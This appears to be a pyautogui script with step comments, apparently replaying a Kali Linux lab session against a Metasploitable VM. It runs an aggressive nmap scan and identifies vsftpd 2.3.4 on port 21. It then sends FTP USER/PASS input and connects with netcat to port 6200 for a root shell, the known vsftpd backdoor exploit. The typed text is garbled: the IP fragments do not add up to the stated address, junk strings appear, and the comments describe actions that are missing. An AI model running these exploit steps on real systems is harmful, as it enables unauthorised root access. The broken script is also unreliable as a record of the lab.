
# - Focus the Kali terminal and enter nmap -h at the prompt without running it
pyautogui.click(1377, 208)

pyautogui.write('nm')

pyautogui.write('ap -h')

# - Show nmap help, then compose nmap -v -A 172.16.111.131 -T5 with output named metasploitable_scan
pyautogui.press('Return')

pyautogui.write('nmap -v')

pyautogui.write('-A')

pyautogui.write('1')

pyautogui.write('72.15')

pyautogui.write('31 -T')

pyautogui.write('5 -oA')

pyautogui.write('meta')

pyautogui.write('sploitable_')

pyautogui.moveTo(759, 344)

# - List the directory and cat metasploitable_scan.nmap, highlighting the port 21 vsftpd 2.3.4 entry
pyautogui.write('ls')

pyautogui.click(683, 563)

pyautogui.write('cat m')

pyautogui.press('Tab')

pyautogui.moveTo(613, 344); pyautogui.dragTo(841, 344)

pyautogui.doubleClick(497, 203)

pyautogui.doubleClick(687, 411)

# - Stop the ping to 172.16.111.131 before connecting with netcat to port 21
pyautogui.press('ctrl+c')

pyautogui.write('eowifj')

pyautogui.write('USER')

pyautogui.write('username')

pyautogui.write('PASS')

pyautogui.write('password213')

pyautogui.write('PASS anythingIWant')

pyautogui.press('enter')

pyautogui.write('feifjo')

# - Connect with nc to 172.16.111.131 port 6200 for a root shell and highlight its IP in ifconfig
pyautogui.write('nc 172.16.111.131 21')

pyautogui.write('6200')

pyautogui.doubleClick(788, 247)
